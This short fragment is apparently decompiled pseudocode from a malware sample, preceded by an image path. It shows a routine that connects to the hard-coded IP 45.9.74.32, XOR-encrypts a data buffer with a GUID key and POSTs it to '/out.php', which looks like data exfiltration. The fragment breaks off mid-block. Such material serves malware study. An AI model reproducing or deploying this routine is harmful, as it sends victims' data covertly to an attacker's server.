 v12 = InternetConnectA(v10, "45.9.74.32", 0x50u, 0i64, 0i64, 3u, 0, 0i64);
v7 = v12;
if ( v12 )
{
request_handle = HttpOpenRequestA(v12, "POST", "/out.php", 0i64, 0i64, 0i64, 0x80000200, 0i64);
if ( request_handle )
{
if ( dwDataSize )
{
v13 = lstrlenA("0d081130-54d9-41b7-8119-13e78c8edfbb");
v14 = 0;
v15 = v13;
v16 = lpData;
do
{
++v16;
v17 = v14++;
*(v16 - 1) ^= String[v17 % v15];
}
while ( v14 < dwDataSize );
}
if ( HttpSendRequestA(request_handle, 0i64, 0, lpData, dwDataSize) )
{